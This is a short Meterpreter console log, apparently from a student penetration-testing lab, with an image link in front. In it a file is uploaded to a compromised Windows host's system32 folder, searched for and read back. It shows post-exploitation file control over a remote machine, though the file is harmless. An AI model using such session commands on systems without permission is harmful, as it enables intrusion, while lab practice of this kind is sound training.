 meterpreter > upload tp_projekt.txt
[*] Uploading  : /home/kali/tp_projekt.txt -> tp_projekt.txt
[*] Uploaded 28.00 B of 28.00 B (100.0%): /home/kali/tp_projekt.txt -> tp_projekt.txt
[*] Completed  : /home/kali/tp_projekt.txt -> tp_projekt.txt
meterpreter > search -f tp_projekt.txt
Found 1 result...
=================
Path                                Size (bytes)  Modified (UTC)
----                                ------------  --------------
c:\WINDOWS\system32\tp_projekt.txt  28            2024-02-04 20:45:54 +0100
meterpreter > cat tp_projekt.txt
Projekt - Testy Penetracyjnemeterpreter >
meterpreter >